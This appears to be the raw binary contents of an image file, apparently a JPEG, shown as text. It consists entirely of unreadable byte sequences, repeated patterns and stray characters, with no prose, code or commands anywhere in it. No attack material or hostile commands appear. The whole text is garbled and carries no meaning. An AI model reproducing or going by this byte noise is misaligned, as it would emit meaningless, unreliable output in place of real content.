���[=p�=(K���3���b륋�;�w��x{0@�W	������mש���g�ұ���7{�'��}�v(6G���/����5޿BI��-���33y-�G.xJ��p�߳�Kc��f���;��ӄ8i�ԏѯyqe�7"9��#~�����v5�.?�|B��                      	���[=p�=(K���3���b륋�;�w��x{0@�W	w�������|��f8���k^�'���jq��@ J�/�|��H;j�\{�h	��x�2 ��(/s�/���c�t���ӶޫkK~|+t�K��O�7�^����nD�>s��)�ӢM͸W�D��m ߬                       Mp����뇉�@]֗�`�>�],_��s�;�قҸ�3�a!�#��f?kܕ���f,�l�o��ߑ��f��93�T!7��-�X�'���x��;���}�6['���qc����oC���qY��N���_�r'���n�j��pt*����p                       \)5�z��zP�L�{�_��.�+b륋��9ދU�ٯn��9�#�����]���F5�4�����=.�w��Uo����m$n���� 5��������<9�C�r�cA�4�o٧w�_#�[y��B0�����l|���<q��^����Jq~~�^��.,�F�O��=~F�<G�эRS�Dj����|�                       	��x�J���J7^]�HZ��)��jn�W���4�u��J�.w�>�I�c��[����&[6?�qԣ�ɞ۝bv,�ພد��zT���^ß/wu���;����<�����W��.
<�Q�p����ל�ҼO��;��sC�L������t:6��؅r��}�`�W�����n�Q�����50�Q�                                                                                                                                                                                                                                                                                                           I�p                                               ?�� 1       `05@4P"3!1#$%����  �a��Y��f�5�k0�a��Y��f�5�k0�a��Y��f�5�k0�a��Y��f�5�k0�a��Y��f�5�k0�a��Y��f�5�k0�a��Y��f�5�k0�a��Y��f�5�k0�a��Y��f�5�k0�a��Y��f�5�k0�a��Y��f�5�k0�a��Y��f�5�k0�a��Y��f�5�k0�a��Y��f�5�k0�a��Y��f�5�k0�a��Y��f�5�k7� u�
:�d�-v�~qY�
�NHP�(J�Z������y���� �Q����
��z�4�۬P��j������Y���4�Et��k^�����3*d-�G �T�A��:myTB�Wm^���fx��5E+CS��I]=�!�<M�SQ���b��wl�<leH�r�����#�.�F�S(����z�l7n�����b�UH�J�j�H�<�7aMR2�U����mh*G7�B�Ik1öN+�,�q�ȡ ��˽�X�҈��{��7~�͠�.�Q��3���[��9�)N5���doљ��I���#V숸�
W�<���l��e1h����M�$�����dD�؄�"����-�m6Oԭ(jO�"��k��ecN��n����=L�"��A�)B��O�)I��uZ���c�d�'����V����e��3��2��8��Ǯ��Rx����6�>����!*�Z!x�d�V�|��7t/��-���)B��>b��y�E����Ǯ��O���uqe��K�ǌ�~�nhg��V9v�Sx��?[�e���_u�4_���Z�be�J�t�^�W��m�O	���FA��B�s/ЫJ�]���P�'DR��q��5��Z1�m�=t�k�MR8�G�1��t��n�E���n��+8~d�,乓�����m����*��Ǹ����G%"��+�H� ��+^�uW8%�9�ť��(��[f�/�ѽ6������RJ�#�e��/��mFŤ_��R[�shS� �N+�ڔ� ��?�K�D�[f��/����_�*Ӎ%RS���K������;�3����oz�^'#N1�����s�o�Ͱ����ܗS|ا��K�;���g�Gh��x��.�b�?�������گ8��ߓ��"�~����l�#�toi^4�)�r�qg�˜�-�Ø�0����S�� �t�zԯZ*��WîS���)^l���-�ǥ��
��R���7
<ؼڎ:�O��,����ny��"�.{zӅqb:� �Y"�����-w<��%2�O%�a�G3�k͟O-����iZ�#u��|R�-c^Q����9љ�q�Fx��^�;64�a���}|�P��\or\c/�TAtܣ�\K�j+vDR��bT	�G���m�1�8W�� �ĥZtO����Qt���/2�9Uҝ�t�!_�1u�������R�r�	�r��R倫���8�sF�DY5<J�c�o���I�J֕�%�f?F�Ls}�nچWM*T��ÎJ(I&F�w��5��V�+�YCD�MB���w�U�M���s$��hjxl�ad����>[�Uұ��-�r��U͗-�O�QB�����<�ed��NڊJ�Z�*,�Ӆ,4*�נRʒ RזL)� tΟ�0�uXȡ ���ã%GP�Zג�j�۪��F=,.����9�G*3r����n�=<.l�r���ZR�H�j�-��B�lYÛ*�F)�R��8Q��3)ȗ�.H���l�NZ�9S+��-�k}3����V�8I�~��~qJq�dhݿ��	9NN�M@��U�j#�LE?�8�Y�@��v�~���$�1x�T��w߅� ��W�PV���G��Fr�^&�Ec�V2D�M�N�cղ�-Y����u��f
�o�b��m���c$�5
�<EE
�%n#/��!�?1.�+�_4;xIS��U�J�)��M_�ZPԹ�6��lHx�Ǩ�JJYi#�GĻ�R:�j�/>��9@��;e'ĕ����V]W*w&�� ��a;�T�;��w�w�
��蓆�M�.�����z��0��n�e�鿇I�%����[%-Nh[6�	"�t�8M�o�$�l��^ێ�*��T��j�S�c�]�]kڮ�'�D�*��u3�Mx[u�Aqw��J�ȍ��tNmm�^5�6'�ح(jM0�d�礐�ɩ²��S�0��(�=�j�g6����<��"	eC�"I�<���Z/��+*QK�B��
Y$
Z�Ʌ!�RED��!��i��L��,�Y�T��ҵ���z�<�RH�'�Y$♺t��)js[�Ԉe�w;顳hAZ{
1j�=��Rϊ8R�eP��P{�u�T�R���n6�T.m�y��93�����n��JP���Bᙬ����\;��?�J�v����(�g-HlZG�71F	��9�mZ����c��m�	�JR�-;o�<5=s��ˢK���yiBF���YL��ξ��	�Ӄ�q�C�{����mI�J7�K� �\Z��Ϟ&���j=_6����_:��i�o�Q��rU3b6Ix�1w3"���s]��/��S�,���\�ط�)JR����=w�c���}�V�{t�9�4�wt�w���ڄ�U	�G	�Qj��5W�>[�e�Q><���o�a�I�n�],/m����p�7H��-��"�$��H'uK&#�ht�"��WZܘ<�%ʊ�GΊɪ�e0���.��%Ӻ�[�����7I�3r;����Gھ���-R��K��siC����v���hofT��	/��_+k����<��h�z�s�n7r��/���5B����)}��+d:;�X!��,�(RZ�$���I3,*,W�
Y�
[��:K-��hH��0��e��R�Jx$�܈��,�1����]�sN�cټ��!�gB�=��������ؾ�kV���K��	tLna��E{���Y�Q���ㄉ�Q$ʊZa~�/6�Zx%��9k­}���e�BUC�jVL����ANR�5_�x�ʄ�*\���ɪ30K�0��ط:s6��Wڽ[sbsh���~-�1Jj�d�����ٱ�����PI��t�6��+�xدZ�@��w
�Z2�n�R�d��i_�z�̘�R|��m�<�$�b�iZ�ל�!�a��'#JP���8j׸�0���wD�a;�L�;�z��j�cN�bT�7v_ny~�c�z��g�gK�M{_�N9��J=s�*7�i��9n;lѧ��U��2ԗa�qF�j�ش��>�] �5_ݨ��l�Rl�.����b�M�I��҆�ŘE�媬���*�_�z��F�D_�ܱ���oM�UI��s�G�̊�{󲥈`��T�ݒ������Kr��T*��KB��JV�Q��s�R��&�I�u��l���Z@�����d�am��kj!��K^%@��p���B���d�X�#A�Z���/�0ͬ�R���o��j�5�m\�3rǗ{�l��l=�
Ѻ=T>-(�H<�.ݤŴ����0���4�&�3I$Z����?Z��\��9'	�T��qO]|�1�����Q{�4Q����i�'�̆͘���ܹI�7Ĥ��i)�TS�ۂ�҅�}���,��W����������m"i).�Y\�l����9���t�~m8M��Ӽ�zY�]b���^��G*]%}�օ��9�����ﱻu+�j^p�����e^4j�&� NZ4����Q��ɽr�N��H'xJ�!~,R�� =��W���r�����H)�r^1*X�z�l$��R�����o]7�j�Х+Z��J,A6��|��㛹r���i�t��y8v���Z���2f�C(fVӕ���)��&�	�H�ͩo�g�K6A��b�m�&���!QR���c�.��7�ڦl�jx�둲R��I-�v��B�O�vO��f/�q�<Ue��)ic�+�h�f�j�&� r�zr�E8h�6M�Ye��)ys�)��ť]F�#��\�"ӭjj�������k�o��|��x�#��7��G��<o��|��x�#��7��G��<o��|��x�#��7��G��<o��|��x�#��7��G��<o��|��x�#��7��G��<o��ZYI%2�5�!���#��#��#��#��#��#��#��#��#��#��#��#��#��#��#��#��#��#��#��#��#��#��#��#��#��#��#��"V�h�UU:�f���<o��|��x�#��7��G��<o��|��x�#��7��G��<o��|��x�#��7��G��<o��|��x�#��7��G��<o��|��x�#��7��G��<o��|��x�#��7�� � Ml��mzl�^�8Tm�����[�-b�d�	o�%�_�� �N��틃Z@5�fϱ�C7t��Y�=����cѭZf��GPl�	}�.�V�3�Y,�b0��V�+�x��O,��A'�1?�K�A� �r�9d�Y���6��b_����19�]��������miƓє`㹻u��j}�p4R��?37,g)Lۿ�?���>����m��Ŀ���bs�-�9Q���Q���CBM����~�3�
3�o�Rh��Z%�.�qkr�^��+L\��:���̪�JA���b���I��G��aڌX����;��w����m�V%�O,�3���b�r�:r!��3q�c�n·;�S�i�Ha�2n����ə��m����R��������-߉ğ��|�.O��ko�/�ye������Y�i��M�o-R�:�x�ٴ���.�<U�uWQ��G�)j~f*�
�.H�B����I��G��i��zr@zr@zr@<�rm�V%�O,�3���ڌ\0�FA.�p��	uv��/	�Kv�f� �U?�-O��Ω�s��B��/����w�q'�1'�v� O�[���/����v������P���']�9R�m�mQ��ɦW��'غM�F���]��	%��� x����[��?���<�%:�GP��R�:>m�V%�O,�3��5�t�E\%v|,�D��n�M|�L�bvR�kӡc����;S�1v� `����a4ʕ1'�1'������K��Y~f'>+�6��>�`=6�L�+�K�SÊ�p�v�Vn�z����W���d�!V`|R��`����(�YS�1v� `Ac�U��?m�'�1'������>��w�GcҎ��wD#/�ċc<e�GcҎǥ��c)k:���J1)$�j:�c풷WN�ɐ��M �	�NZ?nv-�^a2�#�Ki�mզk^���S�1v� f ��=�#�x�e�5��G��=%Q�*��A��������;���d�F.�JA��,��cZ�.�Ӝ
j��7ӹE�&gj�6��b����r|��'�1'޷�x�V�ۻ��������#"��#�݈�؍݈�؍݈�؋����U���։L1XQ�~�0��f�$fH�s�hDݠ�L4fG���X�:d��ա$Z(:�B�̑��HH�~l�nQj�wb7v"�t����l�l�Gwb7v"@�Q�b�JCwb7v#wb7v#wb7v#wb����� /      1 !0P2@Q"3ABCRq�ap�� ?��(
��(
��(
��(
��(
��(
��(
��(
��(
��(
��(
��(
��(
��(
��(
��(
�2��)ڟ�F���f�*�~�Ըn�]��5*
a9��M�r6���ev�,L	Oyy�rIY^�g11�~�SR� �gy�`KL�N�wC���=�oJ�tw���Ygv��ڕl:�3��.�E���fԪ���3�rq(���R��C���<�I��� ͨ���>2��vw�m�~B���E����a�/S���������}B�gC�x�O�X�����O�X��mI��|V��c��Ӻ+S�v�� `�i�O��&����m3���\%�Y�{Z��*���{Q���>'R��g�(DGh��b�@E�:Y%�Ͱ�� ��D�Z;-���]���V��P�H�S�_�kCvU��dYòL)*JȬ��d��X��&�8H�Nnba��DG ���L f��e��9�wN����� �|A!�J�X����$97A���,B"9A�1ٶ|3�$��Cbb�q�i �r�nV�L�ǅs��R��lM���ǚJȩ�}9��!!�J�P�6&�E�q��ߣ���S3kv���olV+���~A�����1�ݮw�����7��}��7�'O0۰[ �
B��V�m0�g�T0�gr��v����ڈ�c�U�;�mgr����v�#�"�^Aײ:��ĬJ���	�d;+8]��<��y��-�� ��!Z`؈M�-��d�O+E��υ�K1#{7q�� M������!rc�v�7�O����%&lL��m�Ĩ+ ��R��S��&�V��6q�vA�L��m�+UϠ��=�jts�o�CLѺk݇��[.�k��R��
���.\K��Ĺq.\K��Ĺq.\K��Ĺq.\K��Ĺq.\K��Ĺ>��"��V+��b�X�V+��cv�,�\��.%ˉr�\��.%ˉr�\��.%ˉr�\��.%ˉr�\��.%ˉr�\��.%��nb��]��6�lS�&�h�Ԡ �Ϥק4��䧧�� mg�k��X`�_�[QO�i�v�|��ׁ����Q��b��7�сW%��U�+���=�2/�g�['�}(WxT�
�UFf�T� �V`����-]�k��_�����gz���� I�
��l�;���JB��/�0��.-U�ai�>��g�k̕�1Thc�x?���i�)�����jev���2/D��%�Ӊ|��j�������+e�V�f!q'�=ٺ|��gR|���?�i�)�ZWҩ��7�$*mc�*�Aoڅ���'`���IUh�>�N��M��� 4���00@U_�U/�-[�F�� �թ�ΐ��O��9��9����o�.o����~VM�U�
�W��c�jB}v�d�*�Â��6����A�; '�kvNqy��z�ɿ*�W�Q�"
ɿ+����o�ɿ+RA�� ��� @ 
     1PQR� !"024Aq�3@a����S����#Bb�Ccp�� ?�~Ո���V#��G�X�ڱ�b?j�~Ո���V#��G�X�ڱ�b?j�~Ո���V#��G�X�ڱ�b?j�~Ո���V#��G�X�ڱ�b?j�~Ո���V#��G�X�ڱ�b?j�~Ո���V#��G�X�ڱ�b?j�~Ո���V#��G�X�ڱ�b?j�~Ո���V#��G�X�ڱ�b?o��$w]�-P(1�g~(�Hy0.Kp~}(��Z�#��D�����",�\I�>r%ї��/Y�!��<ɉ8#�?u5DE�և�u�6:#��R�͕�ڃy�v��6�NN����H��� ֔$���>���}��ڢCdV�x�)�-��x]-��@��%���Ȯ��C� ԁ���gA�LY�NM驽��,���[2/��w�s\�]vz���v����eڑeT�ٶ�oy=����g��a��c>�v�YU#G���oxqNii���hx��ͦ���YU)G�X}�����!����ڛ�$YU1* ��nN��tm��}*n_'K���;,�t�}*|�)���y��?���e�t��M�mWA�z���N���Ү��j��?���e�NR��`�e媨#�zT2�#U3/�f�mUA���oҦ��e=��->j43#��-SD���~�7��U7�Qy���L(�~�Ss�ZV,��t����wʜӀp����(���T�q���ҋ��Z���.W��y^D�U/�d���e��h͈<�؍nF���Ů6T���cF^`u�����:��Î��i.M��N�dhq�u�r��.,gY�4�Y�^�mTD�4<'f�j�{-V`WB��u]5�ѐ���w���	�q�ê��:^(��%#b�=�:�x�m��oae��*��d�,��*#	Ŏ�j��
4b�� lV�$ULI�3���?����q�Ҥh�J����j��]G��.�ڭ*�@��"�@"¦�rh�@�0��
NJ�,��jq���m�®�a�>k��at�/�R������R���!�n~f�*&ʀ���M���s�^�'e��7Fxc3*JM�p���d�Sk9T�ޓ�oԔl�%e�w�
��շ.fU^W���,�n�j:S&3�o�@[�vu���Z���P�未�d&�i�r�9<���m��WJ��+s]�T�����M��,o֦�Nu��*��:�M�����Ty�n�M��o4�S{GgTW�Ds��E�Ç�c��<������Uy^W����T����捻��q ���SMn54sȵg9��U1�ݺ�Z;����P��3ّ�S�fMWU�t�
��U50�?��h��L���em�ϱ&ʦ�+�)�/qq���U!v�~ߵ`[ٌ�l���iT��+��}O/�16(l�`m��PvNZ�+��V�yZj{���l
����Rw�S������T��d����M�o?%3J���oX� �jjr4ٵ�f� ��G�V�x𩣷5Nҍ����i�Z{� _�Ss� 8��Q��G[� $�F�q�������Ʃ��'�G$�����������������������������������������������������������������h���:Oֻ��+��+��+��\z.�C�+A��A��A��A��A��A��A��A��A��A��A��A��A��A��A��A��A��A��A��A��A��A��A���h��Љ�8~y��������k�}եK�zj���g�R��z�z�*H˜(]�d���my��ZF<��ѱA����Fdk$4ZT�0��:����j���%�v��J�C�e�*G�D�V�C�]v������V�|'���ҭ*Ҩ.�O����/ީ��A�U;�g�R�!��޹�L���QP�E��"���h�hy����xҰ�"�MMd��Z^n�KPК�ct�	�D��@�NJ>N%�e䤦L�`� /5H�7�~�A�*>o�����j�������O�����h��=��W!��P�B���f���/ީ��A�U;�g�R�!��޺ZMТ�úP$B�LLB�wX)jV^c�z��̤~m��f�Z|�t�0�[�Q~���5E�,�dq�RsFR0x��S�k��"��?��j��cJ2�,Zng`R1�3."?=CMx_�R� ��ڪw��B�|C=G�d,*=-��_E3Dǀ/7�*��c�o�t�.M�QD9��Et�P�{�f��â��ڤa65�;#�����a�r�l��Q���5Hтr!u�A7����%�!�n���/ި3��^2HJ��S��z.���q���� P�e���iS�Pf��5%ID���%�%)(�^�AC6=�j�Y	�ؤ)&��9S2�#q�埢ΐ���v8���n F��fbMD��G���tf�Ҫ/����T��)�y��Y���5Qs���.�u�ե$���	�36�l�4��k-�\�6����n�M����T�7��-\�6����n�Tl��a-?�����8-Qdf`��ϒ���#���,�CfANJE��m
�����E�U9C^7�� ��+}�6Gd��R�Dx�؝Q�@�Y�!�H�G��<m��*�il�� :j�$ȸ��A�\�6��A���\�6����n�\�6��BC{�2� �?�� L 		    � !"#124AQq0R`ars��3@B�����$CPSb�c����t������  ?�5�q�3�q�k��\g�8�Ƹ�5�q�3�q�k��\g�8�Ƹ�5�q�3�q�k��\g�8�Ƹ�5�q�3�q�k��\g�8�Ƹ�5�q�3�q�k��\g�8�Ƹ�5�q�3�q�k��\g�8�Ƹ�5�q�3�q�k��\g�8�Ƹ�5�q�3�q�k��\g�8�Ƹ�5�q�3�q�k��\g�8�Ƹ�5�q�3�q�k��\g�8�Ƹ�5�q�3�q�k��\g�8�Ƹ�5�q�3�q�k��\g�8�Ƹ�5�q�3�q�k��\g�8�Ƹ�5�q�3�q�k��\g�8�Ƹ�5�q�3�q�k��\g�8�Ƹ�5�q�3�q�k��\g�8�ƿ�,�7�Q�p�������GJ�1��Q�@�%U�UP��%{�#.�uM�3�R#��!�Ǟ�c��2Ǹmy��i�y�;�L����D[4���`��������fD�5�z��[K���DϢ�ޏ�[�����󺓒���� ��%������2�H��'�/�	޸��+r���P��(�eƏ�Mv����c!�E)4���&������(m%kU�����_� ����e�.hPF��i\��`�A���9x������2�b�l޴��6��B��n��:`�f�I6P�	+qf���&��^΁�<����(Sr
�g99S�&�!:�/��nB�JT2��o�N�
A
I�G:
ql������~�����iC�I���S�f��9�������u��v��ų
��$��q�p�
7�p�
X���Z����K����
f֟Y?;��(X� 4��|�Tˤ�/���/�e�0�s��E�h���y[�6�B�l;�Ch��8�_�q��Bi����Q��K��|3�W��3m��� ��/J���}�jb�%�)������p�]&����\!j��v�E!B�aS?d��L� ��A
q{�g"�
�I�����̼���v�"�2z:��������Am���ݫ�9���H�5�o:��LRr٘�P��h�������y9�|B��M��C�Ch��z��DY=d���heu_��'�oҏJ,̎��T��������B�:��5�z��y�G��b\~"�`xKSH�A�E���W�sm�u��N� :��6m��,Ѻ�
r0�}������[���^*�nm��p��I�N�K�R��6_s��E���+�Z���9lL�ݵE���W�so���eY鄸ѶB� �aI�E��\J'Z�o]� O[)�B�1�=}ͯ�.8'���}Ӷ)9�,��)Jr��!�" ��LL�5Z�v�����P�q�o�͟k��d��Pj���S}��0�fP�YC���H��Fj�O5�N�G���hR�<#T�B���ܛ�C�k#ǚ�
����9�l&����HU��Pah9R�,�'�{��L�����#���$�l��3=Q�W�����m|��&�����Пj�vJ���$*�l�+iO5f�3p�Y]� ��v �<���Y��Ķ�� ��F��������sVk�q-��?��u��4<�-�n�j�vfច+��N3��Z�ކ���/5&����q��~H�I��o��]Gܝnj:��7�c��U-#1����h���D4�r-4�P�a�<����U�
]c��eTra�ǚ�)���̷�j����[���6��,��'tR2sNc�����D�?
|?&fu�F�}S���p�s��<�B�mٓsPu4����w28��[n
�jE�2N��9�,��� *�H�!��G_��*E�M��_��n�9
�BFj�#�N�A
���+t��>��R0��m����9�_g4�h��)�[3rǡ��ɜi��ZJL:˙ͨ��SG#������u[m�rM	s�o֏��P0_E��!����P0�y����-�E�"^`~"/���2	���\0u�Zg4�H�N}�H���#��	6�ZON�)�>\��ܼ*�#�HO�L��S<�)c]9��
�mb��F���Pv[_�4��W�/M��
�;.��ZW��q0��D7����c�W4�hf�JwYfe��96�����8%&����� -_����ɗ�ε� �V-Ê'R�z!i������`��sH�����p���p����	���6<#,·R!�R�8��ZrYl�A(P)Q1�qܮi&e	����y'�'��MWt��@.�5���З'�j�@��_@�K�a4���E��G��PZ���!b��PD-�f�I�.�eJN܂(9l��}����ٶB� ��$�C�2=T�%2�tj0:8�_�R�H<Π^y7�|!Hq%+M��n]k07C���E�+d`/?��+�����&�l��ㆄ [�L���S�Y	@*Q� ��ګ(���b�&�֤��@:�"0K��_�1S�'��c8ں�"0x:����Bz�0��F0�S�q4$۳�-�U� Y'(�u'�ȱL��E��6�w@�G �)(�a7�ek6VӢ�,Pal��&�->ɡm��L5��i��:�������..�]oA�6Q��lF�c�J{�7�s��斓��LZM�F��rae��X*v�比61�e�M��8.a7�d8����� ��P�Ч�0e�#�����*M#��w�6����#k��>�oCL�#h	yna����B�+�-|�My+���ji{�VڊV����sa"����J�ly����P�F�h4�Ŵ��t����p�]���V���r-��I�b��Y�u�HP�
q��um���/Jr��}�\eV�NC��X���<�.$c���-��S��xq(eeA~7@�Ƶ�� r}�`)&�5"�e�rO�p���N�	[f�*��"����S28�+�x��� �!�$�r���K��ڨ�e.4�����	o�T���P/�1s�{WDb�J���@!B�c��tp���e��t���9��L*��k1����@���h�kQ��퀩��9"�bZNU��6�!M��J@����sSi��"T&U����)՟YF��T���D`λ�ƞ��uu���a{����]�F1��{��f�}�a�N�o�ĸ��mb�K���<���lФD6�2-4�?㚈.�*�]�(J9 ����
u22�`6��D�Q<��m�aٗ=c�6VeZ����+p�t�_��TǮ�}aKqEkU�N�@J�QBӑI4�!�:zx�)i8�{�Ѯ��U�4�����0urwyEkVRn2��:Τ;3�ëu�!�V)��<�\9<��{�� :.CR��Od��lR}
o���k�HP�~\fJ:�X_�M��f�e�T�� �
�iQ�M�#,3�>�E�u�;��<�����S��t^NU�ba4-P�BE�BR)&�s�8#`�pz�V�Ka�}����Q� xF*i���1��B���a��?(�m��I�9)���Ԏ���ze�G@F��KN$dū�x�0� S��e�SK�)�}`�i&�3��)�k�HKl�!	 ,�a��^JyGd8�­�Y��	@�Q4 "��_p�\��O(7��� P�M���� .',��̓RMh��0Z[}W�b�N�b��澱�����< /�'��~y�PR/ 8���J-ǲ�ů鬏e%��SȂI�������ʆ�}'� H�%J4|��:;w�7������]H���]�R��Q�e���=)HVE
)'(4Y�F̞�ʲ~ޘ*Y�G)7��I9[h��7#����z���w�F�5@	u"z�e��"V	��'�反���G2)�����S��e��M�'��NV�:�M˳.涚wï�i[��7�U�v������n��dZ8<}.{����Y���u<���i�<��G�p����r����OE�R-���s~��t6���nZoo�
J�
I��!�cX96@����Y���O��qG�fi]	��*Y�"�1H��/6<n<�q?tNA�?(�^�KY�)�L/+�&��rX=���F)���}nq/��UdF�Ǭ�n���W�lF1�u��l����1��u0�[}fτ`ε��=�e}W�	��M�+�p��NQP����=.|�0�L�w�W�%�R�� ���򝡱����u݁)����mb�"�J��������֤n4F���	�*۬�`'�&��rۼG��*mB�G3�t Wp��R��1\y^��6�S�e��M�����l"^\`�)�v��25�(� +�q������30��j�)߳i}������&%Vp[!h����Y�UP��2�! s�T���V��(y?x|S�N�!��b����FC��m� +ȥ�C��a���j�)���k�ڦ���.�)��RNA�}uSe��R�xk�q-ӎ�\��r���	M�2q.<���óg��l��
���p�Q���ї�b�%��+T^aH�c��=��F*{�k�����-!Ϋ��0����.���<��dYJ�\Y�`e�8����Τ�ҡe��\řV��Z�\.d�'�{�?����<M�VsXI_��P2���f_�?0�]s�S�o�BW�S�J_�B-%�CI؄���a��,��3�HM��(� ︓oc)�}L�c�n]�"�ˠnZx�m+=�P��F�Cm�J��y�5��F�����1Y�|�4d��w����7	B*Q�C2��� ��wYm�B������u��V���\K���� 1i�Ě� �}����2"��.��qnw��tqitee�}����K8��K�7�W�ɳ��F�)� dH���(�iH�_�zQG	�['q�|x���M�0���qeG�p��P��ݫ��Ž.�k�)�tP��jl��u�8�H">�N�,
R~Q��a{�H4� G�4��d� P���:��۬�� ���VI�� ��:)s�7���Ҿ�� ^�� Q�OCø�`(�q�\��� p��z�0�7���6��Q��q=U�A���/M��AL�ͼ?b��'�B*�fې�|9����_�Ǒ<�k�K�f_�@ɴ�|ҵ�M��o�OW�)X
I�A�1(
�� _ӍK��-���@t�N���y�dmPT���2��c�˙�B�s9�-�0h[f��c"��I�s���fN^R��5,�������@�H��P�S�e�ҿH��6B��E���8���Џ)2�8S
� ��T�^�G��0�y{�0�2�^q>0����(R�gȥU�pa���S�'�gB>���r���L)n���I��8���(V��<S�A�����)ʵQ)���� �.�����V!G����<��ͧi���Y�F�o�C	ð@JE ^��N._ o���K� h�'"r�QCrm����cJ\� �"��U<3}U��6�z�1S����"�V埔���Vᷯy���/ 8��J���)��ÓJ���� ��e)�r�a���I��y/�nZ�Ӏⵍ��Uy�y�� �>���6@u�dmG�
Z�*Q��/��XcW)Z�	��j��\���S�,��F�!�S�����y�f)X�P�A�<���7�r�t� H���2��(�G����T��I:�ѪS*����q压��>f��a�H���n]�J�4Cr�f�W��3�~�5\%�l�I���=2��i�LpL�ܢM��WI�����`��صBE s9Sr��Ď��*�xx^���%��դ���r򐢓f���g�/�a�Ri�)Q�?I>;"�ix#5"n�	�Z�4��J�y��y��=U0>�ɽ���R�����Z�N(��};�a���h�	�=������	Q�f�C����`�_��A®/�%�l�'U��hYs�P�<�p�voS}J䍰��m�苗r�ʅrUfa6� �E�*a�u\"0g]=cm�O!γc�>�(�������_�b��O�]x"]?�4��ޟq޲���a7�e�-Z��,�<������,�(�I���IR�hH���_]�U���#4"m�)���NP}�|�rz������l !P�u���N�
u�J�p'�ӏXŤ�����H��Np��a�m~�ꠥĔ(j"�4%��(� E3?wGM��R�Z��h���	.�xz��.��q8�����e�G�M1�&��%=з]a	��\/�m�p-��q����H�ъ�q_��������-�P�%�Kc�sIN��T',RpZNb.-��2��oD%���P ��JQX�b��~W�Cy�=osUN<�T')��,'5>7�R���_$B�M�h�5R2JƨcVoF����S��a�0S�溜yV�NS&�������ĸ�+RD&^\^N����Kf�=��	Q����J���¾��χ��Jj1���Jj1���Jj1���Jj1���Jj1���Jj1���Jj1���Jj1���Jj1���Jj1���Jj1���Jj1���Jj1���Jj1���Jj1���Jj1���Jj1���Jj1���Jj1���Jj1���H��!����)*�+ ��3�*7ֻSJ�i��Li��Li��Li��Li��Li��Li��Li��Li��Li��Li��Li��Li��Li��Li��Li��Li��Li��Li��Li��Li��Li��Li��Li��Li��Li��Li��Li��L���
��Ƅ�yEn(�I���Ü���ƒ��i)�ƒ��i)�ƒ��i)�ƒ��i)�ƒ��i)�ƒ��i)�ƒ��i)�ƒ��i)�ƒ��i)�ƒ��i)�ƒ��i)�ƒ��i)�ƒ��i)�ƒ��i)�ƒ��i)�ƒ��i)�ƒ��i)�ƒ��i)�ƒ��i)�ƒ��i)�ƒ��i)�ƒ��i)�ƒ��i)�ƒ��� &�����i�� �Ʋ�:ɣ�Ű�� ��� �kjGXQ��R�p���MQ���k�n%�D��jj���4$d�n�Պc��tb�
W)w���\��0\l��m�7�!��G >�A�NZ��v�I�����pj�7z
�ǵ�eˇ���c55Fjj�H"�>QA�n� �j�����&�Uwĭ<���3STf���MQ���55Fjj�:ǘH�*��hn%�D�ٙ�;�q�e���耔� �����F!̝e�Za6�T^�x�/�TĊh_��׺�ݟ�Ǖ�0�:ۆ?����j�����X�	eY��Ŀh��3;�}�W��xY�yJ�R�l�|���f �H#ֲ��q���2��m�OLQ.���&�/ʊ;O��l¿vJ�|Y�F-ÅЫv~7
m�l�
�2��Rv�,w}���]�+�*y�-�c����?v?ݏ��`���	eY��Ŀh��3;�}̵<l��0�찇���c�3Q�ǚf�󅶦��B�x��)Cxj���ȝ[`����5���urˬ�"�D��h0�g�sJ=������wٛ�U������y�����v��_�O}��þ�l��O��(}h:�I9i���<3*��&��f�*֯��f\dH�7M�_R0��Ȭ({��ThZ�)��L�[���c�������^�YSLe�5ǚO�#�'���I�HHVK��eY��Ŀh��3;�}�^g(մE�� ��i�<#A+�"�����|]��f����u2���gkC��ݟ��'4-4�j����6i�J(0�\Ր���wٛ�U������a���3]�����fgp�ee�Q:�9I�c�
��3r�"G}����������.��vP9-�v~6ew+�0�%�����-��裏�ޮ�fo�W|J���+!#�<�=����Σމ{E�XG!�:ʳ5��~�=�fw�'�99EP��NB2+my�M
NQs0��X�Ue����n��e��9�R��f2Z�e�{��+�^<�����M�
I�7ګ�%{Ae}d�eY��Ŀh��3;�}�/-**P�����1^�)��
l^�[�Q~ˤd+6-��t���C�����w�ȭ�H�,)��("
�����}��	��M
�:�M�����=��ٕܯu�B�i��ל6���]�+�+�'���*��!ƂV�E$ǝf��:�g�
Qu�)�~Q/�'�ˬ6@R��cγY�G�f��:�g����[䵅˓�٤n6B]�RsV5F��t�!.͸)4��%�]��'}�M>��W}���m䅠�0[�$�M�6v���\�7�5g����n���o���o7���ݟ��]��C���tt�����^�YS�$h�4��?�ic�X���������aI�h�:ʺw�b_�O}ܮ�xB^k(մ@q��kEK4$e&��o'I�b\�'��2�ֵ4�
I�C!�!��+R���PBR`�+JX�yV^��l��W�ǒ�q����M���^�qu�0���BloSuƔ�q�7\iM�SuÀL�II�)F��SuƔ�q�7\iM�SuƔ�q/���Ri��K��]<����`L�u�{��͟��0����g��E(Y�kRg�����El�[y��A*u+^� �aO;���M<3C�W�1��+�R#e���<�~�a̷����"Q��ګ�)�]#RFAp�K`�E��7\iM��N�\�h�C��H�-O��}$�)��Jn��Z�T�>ؗ[��)]�cJn�қ�4��)��Jn�қ�4�녑��� �C�� - 
      !1Q Aaq�����`�0�@��P����  ?!� �/{����{����{����{����{����{����{����{����{����{����{����{����{����{����{����{�����%���e���@�	��鉫S��N�r�b.� �Y��~�!n�(����q&�።�r���E �H>�N��c���g��� c��'`H|ӿ
q�ZφJvM|�5��! �Y2fy��XU�p�Zݤ���W��^�y8�kv0U�PE��6��8�K�^Ƀ"����aA�M����:��Q ^:X5i��$�bj�ǰE���iq�mve�p������� ��ɏ*<�0��K����3ۘ�����Aɖ4�[��2���A�5I� �� 0r�HP|��^Zq�H���S���D`^bE�1���HX�ª-d���"О�u�� g�94i�a�:O�HX�A��#�.1	�~)K��%����M� �HPk& |L����?q~�r���!�Z*�DZ2D	e�f �o�D3�1	W=旰l��!�I������d0©� �7\�8*R��.HJ��4�������@���n��N��HAA��x<;�=x���q_�n���&�yh�H���� ��{Q�p�kt\?w�� �d|xv�̓V!��T�a,�ð�O�6@�\ů fEK�D��L��լ�z�z�-���E�|��c��1Q,&�"�`	G��#3�R���,���-/�(;	L>����`��,��q�(���RY�ڕ *�!�:~h�h3,��pHʠ
��~�dd��F� �ebGoQ A��Z~p�h3,��pHʢ@ }��GP���B��*!��� ��V�cp?��}�
�6��6 	<��y���!D嶥�� ��2lߏ 
�Mh���\ ̒y��
